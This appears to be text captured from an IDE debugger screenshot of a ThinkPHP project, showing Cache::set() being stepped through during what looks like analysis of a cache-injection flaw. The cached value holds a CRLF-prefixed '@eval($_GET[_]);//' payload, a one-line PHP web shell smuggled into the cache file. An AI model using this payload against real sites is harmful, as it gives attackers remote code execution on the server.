 .gitignore
.travis.yml
build.php
composer.json
composer.lock
LICENSE.txt
README.md
think
External Libraries
Scratches and Consoles
125 */
126 public static function set($name, $value, $expire = null) $name: "name" $value: "test\r\n@eval($_GET[_]);//" $expire
127 {
128 self::$writeTimes++;
129 return self::init()->set($name, $value, $expire);
130 }
131
"test\r\n@eval($_GET[_]);//"
132 /**
\think › Cache
ug: Unnamed
Debugger Console Output
Frames
Variables
Cache.php:128, think|Cache::set()
Index.php:8, app|index|controller|Index->index()
$expire = null
$name = "name"
$value = "test\r\n@eval($_GET[_]);//"
:: = {think\Cache} [4]